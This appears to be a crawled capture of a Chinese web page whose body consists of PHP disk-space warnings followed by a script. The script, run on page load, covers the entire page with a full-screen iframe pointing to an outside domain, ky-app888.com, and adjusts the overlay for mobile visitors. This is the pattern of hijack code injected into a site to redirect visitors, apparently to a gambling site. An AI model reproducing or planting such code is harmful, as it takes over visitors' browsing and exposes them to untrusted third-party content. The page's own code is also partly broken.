

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.45zu.com/wenti_3/?tag=%E6%AD%A6%E6%B1%89%E8%B7%91%E6%AD%A5%E6%9C%BA
body_size: 1332
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/NEW10.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/45zu.com/cache/fa/d71cd/986bf.html): failed to open stream: No such file or directory in <b>/www/wwwroot/NEW10.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?fb0c290b90fc8eb9e74317eb9d45410aar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}function checktitle() {
  var fit = 1;  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://ky-app888.com";   console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  }
function ready(fn){
  if(document.addEventListener){    //標準瀏覽器
    document.addEventListener('DOMContentLoaded',function(){
      //注銷時間，避免重複觸發
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //運行函數
    },false);
  }else if(document.attachEvent){    //IE瀏覽器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函數運行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script><!--耗时1.5000209808秒-->